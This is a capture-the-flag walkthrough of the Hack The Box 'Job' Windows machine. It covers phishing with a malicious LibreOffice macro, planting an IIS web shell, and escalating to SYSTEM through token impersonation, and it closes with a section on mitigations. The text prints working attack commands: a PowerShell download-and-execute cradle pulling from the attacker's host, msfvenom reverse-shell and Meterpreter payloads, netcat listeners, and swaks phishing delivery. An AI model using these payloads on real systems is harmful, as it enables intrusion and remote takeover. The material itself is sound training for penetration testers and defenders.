
Hack The Box Job Writeup
Easy Windows box. Phishing with a malicious LibreOffice macro lands a foothold, an IIS web shell gives RCE, and token impersonation escalates to SYSTEM.
Summary
This walkthrough demonstrates a complete compromise of the HTB Job Windows machine through a sophisticated social engineering attack chain. The exploitation progresses from crafting and delivering a malicious LibreOffice document via SMTP, achieving initial code execution through macro-based payload delivery, performing lateral movement by exploiting weak IIS permissions to gain service account access, and finally escalating to SYSTEM privileges by abusing Windows token impersonation capabilities. This challenge showcases how organizational vulnerabilities in email security, file handling policies, and service account configurations can be chained together to achieve complete system compromise.
Service Discovery and Initial Reconnaissance
Network Service Enumeration
I began the assessment with a comprehensive Nmap port scan, which revealed several services worth investigating on a typical Windows enterprise environment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.93 scan initiated Fri Oct  3 08:21:00 2025 as: nmap -A -vv -oN scans/nmap.initial 10.129.207.64
Nmap scan report for 10.129.207.64
Host is up, received syn-ack (0.20s latency).
Scanned at 2025-10-03 08:21:02 EDT for 81s
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE       REASON  VERSION
25/tcp   open  smtp          syn-ack hMailServer smtpd
| smtp-commands: JOB, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp   open  http          syn-ack Microsoft IIS httpd 10.0
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-title: Job.local
445/tcp  open  microsoft-ds? syn-ack
3389/tcp open  ms-wbt-server syn-ack Microsoft Terminal Services
Each service tells us something about the target environment. Port 25 runs hMailServer, an open-source email server for Windows. SMTP services are often overlooked from a security perspective, yet they provide a direct channel for delivering malicious content into an organization. An email server suggests this machine handles email communications, making it a prime target for phishing.
Port 80 hosts Microsoft IIS version 10.0, the web server component built into Windows Server. IIS is commonly used to host internal web applications and external-facing websites, and it gives us another attack surface to explore. As we’ll see later, it becomes central to our lateral movement.
Port 445 is the SMB (Server Message Block) port, which Windows uses for file sharing and various inter-process communications. While SMB can sometimes be exploited directly through vulnerabilities, in this case it primarily confirms we’re dealing with a Windows environment and might provide opportunities for authenticated access later.
Port 3389 reveals that Remote Desktop Protocol is enabled, which is Windows’ built-in remote desktop solution. While we won’t exploit RDP directly in this scenario, its presence indicates that remote administration is expected on this system.
The most intriguing discovery here is the combination of an email server and a web server. This suggests the machine might be configured to receive job applications or other business communications, which immediately makes me think about social engineering attack vectors.
Web Application Assessment
When I accessed the web server on port 80, I was presented with a corporate webpage that appeared to be a job portal. The homepage displayed information about submitting a CV (curriculum vitae) to the HR team, with messaging indicating they were actively recruiting developers.

This discovery was the key to understanding the intended attack path. Organizations that accept job applications face a unique security challenge. They must process documents from unknown external sources, and these documents often contain complex formatting and embedded content. Human resources personnel are trained to open and review these documents as part of their job function, making them potentially vulnerable to social engineering attacks.
The instructions for submitting applications via email create what security professionals call an “expected malicious document delivery channel”: the organization expects to receive documents from strangers, and those documents are expected to be opened by employees. This is exactly the scenario phishing attacks exploit.
Crafting the Phishing Attack
Understanding Office Document Macros
Before building the attack, it’s worth covering what macros are and why they’re dangerous. Macros are small programs embedded inside office documents to automate repetitive tasks. In legitimate use, they might format data, perform calculations, or generate reports. But macros have full access to the operating system through the scripting language they’re written in, so a malicious macro can do anything a regular program can, including downloading and executing additional malware, stealing data, or establishing remote access.
LibreOffice and Microsoft Office both support macros, but require user interaction to enable them. When you open a document containing macros, the office suite displays a security warning asking if you want to enable macro execution. This is where social engineering comes in: attackers must convince users the macros are necessary for viewing the document properly, often through fake warning messages or instructions embedded in the document itself.
Generating the Malicious Document with Metasploit
To create my malicious document, I turned to Metasploit Framework, a widely-used penetration testing platform that includes modules for generating various types of payloads. I searched for appropriate modules that could create weaponized LibreOffice documents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf > search libreoffice

Matching Modules
================

   #  Name                                                  Disclosure Date  Rank       Check  Description
   -  ----                                                  ---------------  ----       -----  -----------
   0  exploit/multi/misc/openoffice_document_macro          2017-02-08       excellent  No     Apache OpenOffice Text Document Malicious Macro Execution
   1    \_ target: Apache OpenOffice on Windows (PSH)       .                .          .      .
   2    \_ target: Apache OpenOffice on Linux/OSX (Python)  .                .          .      .
   3  auxiliary/fileformat/odt_badodt                       2018-05-01       normal     No     LibreOffice 6.03 /Apache OpenOffice 4.1.5 Malicious ODT File Generator
   4  exploit/multi/fileformat/libreoffice_macro_exec       2018-10-18       normal     No     LibreOffice Macro Code Execution
   5    \_ target: Windows                                  .                .          .      .
   6    \_ target: Linux                                    .                .          .      .
   7  exploit/multi/fileformat/libreoffice_logo_exec        2019-07-16       normal     No     LibreOffice Macro Python Code Execution
The first module (index 0) stood out as the most suitable for this scenario. It creates an ODT (OpenDocument Text) file containing a malicious macro specifically designed to execute on Windows systems using PowerShell. The rank of “excellent” indicates that this module is reliable and has been thoroughly tested by the security community.
I configured the module to use my VPN IP address, which is the address where the target system will connect back to after the payload executes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf > use 0
msf exploit(multi/misc/openoffice_document_macro) > set LHOST tun0
LHOST => 10.10.14.224

msf exploit(multi/misc/openoffice_document_macro) > run

[*] Using URL: http://10.10.14.224:8080/WqIaGV
[*] Server started.
[*] Generating our odt file for Apache OpenOffice on Windows (PSH)...
[*] Packaging directory: /opt/metasploit-framework/embedded/framework/data/exploits/openoffice_document_macro/Basic
[*] Packaging directory: /opt/metasploit-framework/embedded/framework/data/exploits/openoffice_document_macro/Basic/Standard
[*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging file: Basic/script-lc.xml
<SNIP>
[+] msf.odt stored at /home/user/.msf4/local/msf.odt
When I ran the run command, Metasploit generated a random URL path (WqIaGV in this case) to host the payload, started an HTTP server on port 8080 to serve it, and packaged the malicious ODT file, combining the document structure, the macro code, and the metadata needed to make it look like a legitimate LibreOffice document.
The generated file was stored at /home/user/.msf4/local/msf.odt, ready to be attached to our phishing email.
Analyzing the Malicious Macro Payload
Before sending the document, I wanted to understand exactly how the exploit worked, since I’d need that understanding to troubleshoot if the initial payload failed. I opened the document in LibreOffice to examine its contents:
1
libreoffice msf.odt
As expected, LibreOffice immediately displayed a security warning about macros in the document. This is the critical moment in a real phishing attack where social engineering tactics would need to convince the user to click “Enable Macros.”

After clicking OK to dismiss the warning (but not yet enabling macros), the document appeared blank. This is intentional in the Metasploit-generated payload, though in a real-world attack scenario, you might want to include a realistic-looking resume or cover letter to maintain the illusion and avoid raising suspicion.
To view the actual macro code, I navigated through LibreOffice’s menu system: Tools → Macros → Edit Macros. This opened the Basic IDE (Integrated Development Environment) where I could browse the macro structure. I expanded the tree: msf.odt → Standard → Module1 → Exploit, which revealed the malicious code.

The macro code was quite revealing:

Specifically, the core of the exploit was this Shell command:
1
Shell("cmd.exe /C ""powershell.exe -nop -w hidden -c $Q=new-object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null){$Q.proxy=[Net.WebRequest]::GetSystemWebProxy();$Q.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};IEX ((new-object Net.WebClient).DownloadString('http://10.10.14.224:8080/WqIaGV'));""")
Breaking down what each part of this command does:
The outer Shell() function is a Visual Basic command that executes a system command. It’s calling cmd.exe with the /C parameter, which tells the command prompt to execute the following command and then terminate.
The PowerShell portion begins with several flags that configure how PowerShell runs. The -nop flag stands for “no profile,” which tells PowerShell not to load the user’s profile scripts. This makes execution faster and avoids potential issues with profile configurations. The -w hidden flag makes the PowerShell window hidden, so the user won’t see a console window pop up and become suspicious.
The -c flag indicates that what follows is a command to execute. The actual PowerShell code creates a new WebClient object, which is .NET’s built-in class for making HTTP requests. The code then checks if a proxy server is configured on the system, and if so, it configures the WebClient to use that proxy with the default credentials. This is important because many corporate environments route all internet traffic through a proxy server, and the malicious code needs to respect those settings to successfully download its payload.
Finally, the IEX command (short for Invoke-Expression) downloads the content from the URL http://10.10.14.224:8080/WqIaGV and immediately executes it as PowerShell code. This is a classic second-stage payload delivery mechanism. The macro itself contains minimal malicious code, just enough to download and execute the real payload from the attacker’s server.
Customizing the Payload Delivery
The default Metasploit behavior is to serve a Meterpreter payload (a sophisticated post-exploitation framework), but I decided to use a simpler PowerShell reverse shell for this scenario. Meterpreter is powerful but also more detectable by antivirus and endpoint detection systems. A simple reverse shell would be sufficient for gaining initial access and might fly under the radar more easily.
I obtained a clean PowerShell reverse shell script from a GitHub repository and saved it as “WqIaGV” to match the URL path the macro requests, since it’s hardcoded to download from that specific path.
I edited the PowerShell reverse shell script to configure my IP address and chose port 53 as the callback port:

The choice of port 53 is deliberate and strategic. Port 53 is the standard port for DNS (Domain Name System) queries, which means it’s almost always allowed through firewalls in both directions. Organizations can’t block port 53 outbound without breaking all internet name resolution, making it an excellent choice for smuggling reverse shell traffic out of a network. While this doesn’t encrypt the traffic or make it appear as legitimate DNS traffic, the open firewall rule gives us the best chance of success.
Preparing the Attack Infrastructure
Before sending the phishing email, I needed to set up my attack infrastructure to receive the incoming connection. This required two components: a web server to host the PowerShell payload, and a netcat listener to catch the reverse shell connection.
First, I started my netcat listener on port 53. I used sudo because binding to ports below 1024 requires administrative privileges on Linux systems. The rlwrap utility provides readline functionality, giving us command history and line editing capabilities in the reverse shell:
1
2
3
sudo rlwrap nc -lvnp 53
[sudo] password for user:
listening on [any] 53 ...
The flags here mean: -l for listen mode, -v for verbose output to see when connections occur, -n to skip DNS resolution (which would be pointless since we’re using raw IP addresses), and -p 53 to specify port 53.
Next, I started a simple Python HTTP server on port 8080, which would serve our PowerShell payload file:
1
2
sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
This command creates a basic web server that serves files from the current directory. When the macro code requests http://10.10.14.224:8080/WqIaGV, this server will respond with our PowerShell reverse shell script.
Delivering the Phishing Email
With all infrastructure in place, I was ready to send the phishing email. For this task, I used swaks (Swiss Army Knife for SMTP), a flexible command-line tool designed for testing SMTP servers. The command looked like this:
1
2
3
4
5
6
7
swaks --to career@job.local \
      --from yourname@job.local \
      --server 10.129.207.64 \
      --port 25 \
      --header "Subject: Job Application" \
      --body "Please find my resume attached." \
      --attach msf.odt
A quick rundown of the parameters: –to specifies the recipient. I chose career@job.local based on the website’s instructions for submitting job applications. –from can be set to any value because the SMTP server doesn’t require authentication (a common misconfiguration in internal mail servers). I used yourname@job.local to make it look like an internal email, though a real engagement might use external addresses to simulate external applicants.
The –server and –port parameters point to the target’s SMTP server. The –header parameter adds a subject line that’s relevant to the social engineering pretext. The –body contains a brief message that explains the attachment, and the –attach parameter includes our malicious ODT file.
Initial Callback and Troubleshooting
After sending the email, I waited with anticipation. After a few seconds, I saw activity on my terminal indicating that someone had opened the document and the macro had executed.
I observed the HTTP server log showing the payload download:
1
10.129.207.64 - - [03/Oct/2025 09:47:55] "GET /WqIaGV HTTP/1.1" 200 -
Immediately after, my netcat listener received an incoming connection:
1
2
3
4
connect to [10.10.14.224] from (UNKNOWN) [10.129.207.64] 65177

PS C:\Program Files\LibreOffice\program> whoami
job\jack.black
I now had an interactive PowerShell session running as the user “jack.black”. The username suggests this might be a real employee account rather than a service account, which makes sense given the context of opening job applications. The current working directory (C:\Program Files\LibreOffice\program) confirms that the code executed in the context of the LibreOffice application that opened the document.
Lateral Movement Through IIS Exploitation
Discovering Group Membership and Permissions
With initial access established as jack.black, I began the standard post-exploitation enumeration to understand my privileges and identify potential lateral movement paths. One of the first commands I ran was whoami /groups, which lists all the security groups that the current user belongs to:
1
2
3
4
5
6
7
8
9
10
PS C:\inetpub> whoami /groups

GROUP INFORMATION
-----------------

Group Name                             Type             SID                                           Attributes
====================================== ================ ============================================= ==================================================
Everyone                               Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
JOB\developers                         Alias            S-1-5-21-3629909232-404814612-4151782453-1001 Mandatory group, Enabled by default, Enabled group
<SNIP>
The output revealed that jack.black is a member of the “developers” group. This immediately caught my attention because developer groups often have elevated permissions to web server directories, allowing them to deploy and test applications. Since we already know from our initial scan that IIS (Internet Information Services) is running on this machine, the developers group membership might give us write access to the web root directory.
Understanding IIS Directory Structure
Internet Information Services stores its web content by default in C:\inetpub\wwwroot. This is analogous to /var/www/html on Linux systems running Apache or Nginx. Any files placed in this directory and served by IIS will be executed in the security context of the IIS application pool user, which is typically a specialized service account with specific privileges.
I navigated to the IIS web root and examined its contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\inetpub> cd wwwroot
PS C:\inetpub\wwwroot> dir

    Directory: C:\inetpub\wwwroot

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        11/10/2021   8:52 PM                aspnet_client
d-----         11/9/2021   9:24 PM                assets
d-----         11/9/2021   9:24 PM                css
d-----         11/9/2021   9:24 PM                js
-a----        11/10/2021   9:01 PM            298 hello.aspx
-a----         11/7/2021   1:05 PM           3261 index.html
The directory structure showed typical web application files including static assets (CSS, JavaScript) and at least one ASPX file. ASP.NET (Active Server Pages .NET) is Microsoft’s web application framework, and ASPX files can contain both markup and server-side code that executes when the page is requested.
Analyzing Directory Permissions
To determine whether I could write files to this directory, I used the icacls command, which displays or modifies access control lists (ACLs) for files and directories. The ACL defines who has what type of access to the resource:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\inetpub\wwwroot> icacls .
. JOB\developers:(OI)(CI)(F)
  BUILTIN\IIS_IUSRS:(OI)(CI)(RX)
  NT SERVICE\TrustedInstaller:(I)(F)
  NT SERVICE\TrustedInstaller:(I)(OI)(CI)(IO)(F)
  NT AUTHORITY\SYSTEM:(I)(F)
  NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
  BUILTIN\Administrators:(I)(F)
  BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
  BUILTIN\Users:(I)(RX)
  BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
  CREATOR OWNER:(I)(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
This output requires some interpretation. The first line shows that JOB\developers has (OI)(CI)(F) permissions:
- OI stands for Object Inherit, meaning the permission applies to files within this directory
- CI stands for Container Inherit, meaning the permission applies to subdirectories
- F stands for Full Control, the highest level of permissions
In plain English, members of the developers group have full control over the webroot directory and everything in it. This means I can create, modify, and delete any files in this directory. This is a significant security finding because it allows us to place executable code that will run in the context of the IIS service account.
The other entries show that IIS_IUSRS (the group that IIS application pools run under) has Read and Execute (RX) permissions, which is what you’d expect for a web server. The key vulnerability here is that the developers group has Full Control rather than being restricted to a separate development directory.
Crafting the ASPX Web Shell
With confirmed write access to the web root, my next step was to create a malicious ASPX file that would give me command execution in the context of the IIS application pool. I used msfvenom to generate this payload:
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.224 LPORT=23 -f aspx -o evil.aspx
The -p flag specifies the payload type. I chose windows/x64/shell_reverse_tcp, a simple reverse TCP shell compiled for 64-bit Windows. LHOST and LPORT configure where the shell connects back to (my attack machine on port 23).
The -f aspx flag tells msfvenom to output the payload in ASPX format, wrapping the shellcode in valid ASP.NET code that compiles and executes when IIS processes the page. -o evil.aspx specifies the output filename.
I chose port 23 this time instead of 53 because it’s the standard Telnet port. Telnet is largely deprecated in modern networks, but many firewalls still have permissive rules for it, and using different ports for different shells makes it easier to manage multiple simultaneous connections.
Uploading the Web Shell
With the malicious ASPX file generated on my attack machine, I needed to transfer it to the target. I started my Python HTTP server to host the file:
1
sudo python3 -m http.server 80
This time I used port 80 (the default HTTP port) to avoid any confusion. From my existing PowerShell session as jack.black, I used PowerShell’s Invoke-WebRequest cmdlet (abbreviated as iwr) to download the file:
1
powershell iwr 10.10.14.224/evil.aspx -outfile "C:\inetpub\wwwroot\evil.aspx"
The Invoke-WebRequest cmdlet is PowerShell’s equivalent to wget or curl. The -outfile parameter specifies where to save the downloaded content. After this command completed, I had successfully planted a web shell in the IIS web root.
Triggering the Web Shell
Before triggering the payload, I set up a new netcat listener on port 23:
1
sudo rlwrap nc -lvnp 23
Then, from my local browser, I navigated to the malicious ASPX file:
1
http://10.129.207.64/evil.aspx
When IIS processed this request, it compiled and executed the ASPX code, which caused the embedded shellcode to run. This shellcode established a reverse TCP connection back to my waiting netcat listener:
1
2
3
4
5
6
7
connect to [10.10.14.224] from (UNKNOWN) [10.129.207.64] 65183
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
Success! I now had a shell as the IIS application pool account called “defaultapppool”. This represents successful lateral movement from a regular user account (jack.black) to a service account. The working directory (c:\windows\system32\inetsrv) is where the IIS worker process runs from.
This looks more like lateral movement than privilege escalation, since both accounts are unprivileged, but service accounts often carry special privileges that regular user accounts don’t. That matters for the next phase of the attack.
Privilege Escalation Through Token Impersonation
Understanding Service Account Privileges
Service accounts in Windows often run with elevated privileges that regular user accounts don’t possess. These privileges allow services to perform their intended functions but can also be abused by attackers who gain access to the service account context. I enumerated the privileges of the defaultapppool account:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
c:\windows\system32\inetsrv>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
The output shows several interesting privileges, but one in particular stands out: SeImpersonatePrivilege. This privilege is the key to our privilege escalation path, and understanding why requires some explanation of how Windows handles security tokens and process privileges.
The Concept of Token Impersonation
In Windows, every process runs with a security token that defines its security context. This token contains information about the user’s identity, group memberships, and privileges. When a service like IIS needs to perform actions on behalf of different users, it uses impersonation. For example, when IIS serves a web page, it might impersonate the user who requested the page to enforce file permissions properly.
The SeImpersonatePrivilege allows a process to impersonate any token it can obtain. Under normal circumstances, a process can only obtain tokens through legitimate authentication mechanisms. However, security researchers have discovered multiple techniques (collectively known as “Potato” attacks) that trick the Windows operating system into handing over privileged tokens to processes that have SeImpersonatePrivilege.
The most common Potato attack variants work by setting up a man-in-the-middle position on Windows’ Named Pipes or RPC (Remote Procedure Call) mechanisms. When a high-privilege service attempts to authenticate, the attacker’s code intercepts this authentication and captures the privileged token. The attacker then uses SeImpersonatePrivilege to impersonate this token, effectively gaining the privileges of the high-privilege service, which is often SYSTEM (the highest privilege level in Windows).
Preparing the Privilege Escalation
To exploit this privilege, I needed to use Metasploit’s post-exploitation capabilities. Specifically, I wanted to use a Meterpreter session because Meterpreter has built-in commands for token manipulation. I generated a Meterpreter executable:
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.224 LPORT=1234 -f exe -o evil.exe
This command creates a Windows executable file containing the Meterpreter payload. The payload will connect back to my machine on port 1234 when executed. I then transferred this file to the target using the same technique as before, downloading it via PowerShell from my HTTP server:
1
c:\Windows\Temp> powershell iwr 10.10.14.224/evil.exe -outfile evil.exe
I chose C:\Windows\Temp as the destination because it’s a directory where any user can typically write files, and it’s a common location for temporary files, making the presence of our executable slightly less suspicious if anyone happens to look.
Setting Up the Meterpreter Handler
Before executing the Meterpreter payload, I needed to set up a handler in Metasploit to receive the incoming connection. The handler is the listening component that will manage the Meterpreter session:
1
2
3
4
5
6
7
8
9
10
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.224
lhost => 10.10.14.224
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.224:1234
The multi/handler module is Metasploit’s generic handler that can receive connections from various payload types. I configured it to match the payload I generated: windows/x64/meterpreter/reverse_tcp on my IP address and port 1234.
Executing the Payload and Achieving SYSTEM
From my shell as defaultapppool, I executed the Meterpreter binary:
1
c:\Windows\Temp>.\evil.exe
Within seconds, the Metasploit console showed activity:
1
2
3
4
[*] Sending stage (203846 bytes) to 10.129.207.64
[*] Meterpreter session 1 opened (10.10.14.224:1234 -> 10.129.207.64:65185) at 2025-10-03 09:56:00 -0400

meterpreter >
The “sending stage” message indicates that after the initial connection, Metasploit sent additional code to the target to establish a full Meterpreter session. The Meterpreter payload uses a staged approach to minimize the initial payload size and evade detection.
With a Meterpreter session established running as defaultapppool (which has SeImpersonatePrivilege), I executed the getsystem command:
1
2
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
The getsystem command is Meterpreter’s built-in privilege escalation tool. It attempts multiple different techniques to escalate from a service account to SYSTEM privileges. In this case, it succeeded using “technique 5,” which is the Named Pipe Impersonation technique specifically targeting the Print Spooler service.
Under the hood, Meterpreter created a named pipe (a Windows inter-process communication mechanism) and triggered the Print Spooler service to connect to it. When the Print Spooler (which runs as SYSTEM) authenticated to the pipe, Meterpreter captured its authentication token. Using the SeImpersonatePrivilege the defaultapppool account holds, Meterpreter then impersonated that SYSTEM token, elevating our privileges to the highest level possible on Windows.
To verify the successful escalation, I spawned a command shell:
1
2
3
4
5
6
7
8
9
meterpreter > shell

Process 1208 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.

c:\Windows\Temp>whoami
nt authority\system
I now had a command prompt running with SYSTEM privileges. The “nt authority\system” account is the local system account with the highest privileges on a Windows machine, with unrestricted access to all local resources.
Security Lessons and Mitigations
This challenge demonstrates several critical security principles and common organizational vulnerabilities that, when chained together, led to complete system compromise.
Email Security and Document Handling: The attack succeeded initially because the organization accepted and processed documents from untrusted external sources. This is often a business necessity for HR departments, but it creates inherent risk. Organizations should layer their defenses for document handling: scan all attachments for malicious macros and suspicious patterns at the email gateway, open documents in sandboxed environments or viewers that don’t support macro execution, and enforce policies that disable macro execution by default and require administrative approval to enable it for specific documents.
Macro-based Attacks: Office applications that support macros will always pose a security risk, since macros are programs running within documents. Modern office suites have improved macro security by displaying warnings and requiring explicit user action to enable them, but social engineering can overcome these protections. Organizations should consider disabling macros organization-wide unless specific business units can justify their use, and require code signing so only macros from trusted, verified publishers can execute.
Phishing Awareness Training: The success of this attack depended on a user enabling macros in a document from an unknown sender. Regular security awareness training should teach employees to recognize phishing attempts, be suspicious of unexpected attachments, and never enable macros in documents from untrusted sources. However, training alone is insufficient; technical controls must reinforce these behavioral expectations.
Web Server Directory Permissions: The developers group having full control over the production web server directory represents a serious misconfiguration. Principle of least privilege dictates that users should only have the minimum permissions necessary for their job functions. Developers should work in separate development or staging environments, not directly in production directories. If developers need access to production systems for troubleshooting, implement change control processes that require approval and logging rather than persistent write access.
Service Account Privileges: The IIS application pool account having SeImpersonatePrivilege enabled the final privilege escalation. While this privilege is necessary for IIS to function properly in many configurations, organizations should carefully review which services truly need this privilege. Consider using Group Managed Service Accounts (gMSAs) which provide better security boundaries, implement Application Pool Identities with minimal privileges, and monitor for suspicious token impersonation activity through Windows Event Logs.
Defense in Depth: This complete compromise required multiple security controls to fail in sequence. The phishing email had to be delivered, the user had to enable macros, the web server permissions had to be misconfigured, and the service account had to possess exploitable privileges. Addressing any single point in this chain would have prevented or significantly complicated the full compromise, which is exactly why layered, redundant security controls matter. Organizations should never rely on a single control to prevent a category of attacks.
Endpoint Detection and Response: Throughout this attack, several activities should have triggered security alerts in a mature security environment. The execution of PowerShell with hidden windows, network connections to unusual ports, the creation of files in the web server directory, and the privilege escalation attempt all represent behaviors that modern Endpoint Detection and Response (EDR) solutions can detect and respond to. Organizations should implement EDR tools that can identify and block suspicious behavior patterns, even when specific signatures might not exist for a particular exploit.
Network Segmentation: The ability to deliver payloads directly via SMTP and establish reverse shells on multiple ports suggests insufficient network segmentation and egress filtering. Organizations should implement strict egress filtering that only allows necessary outbound connections. Web servers typically don’t need to initiate outbound connections except to specific update servers or API endpoints. Blocking or alerting on unexpected outbound connections from server systems can detect and prevent many post-exploitation activities.
Incident Response Readiness: Organizations must assume that some attacks will succeed despite best efforts at prevention. Having well-defined incident response procedures, practiced regularly through tabletop exercises and red team engagements, enables rapid detection and containment when security incidents occur. The longer an attacker has access to a compromised system, the more damage they can cause and the harder it becomes to fully remediate the compromise.
Conclusion
This walkthrough demonstrated a complete attack chain, from initial phishing through privilege escalation, on a Windows system. The attack succeeded not through exotic zero-day vulnerabilities but by exploiting common misconfigurations and chaining together standard attack techniques. Understanding these patterns matters both for penetration testers who need to identify and demonstrate vulnerabilities and for defenders who must implement controls to prevent such attacks.
The progression from macro-based initial access through web shell deployment to token impersonation privilege escalation represents a realistic attack path that defenders must be prepared to detect and respond to in enterprise environments.
References
- Apache OpenOffice Macro Exploitation: Metasploit Framework Documentation
- PowerShell Reverse Shell: https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3
- Token Impersonation Techniques: https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens
- IIS Security Best Practices: https://docs.microsoft.com/en-us/iis/manage/security
- Potato Family Exploits: https://jlajara.gitlab.io/Potatoes_Windows_Privesc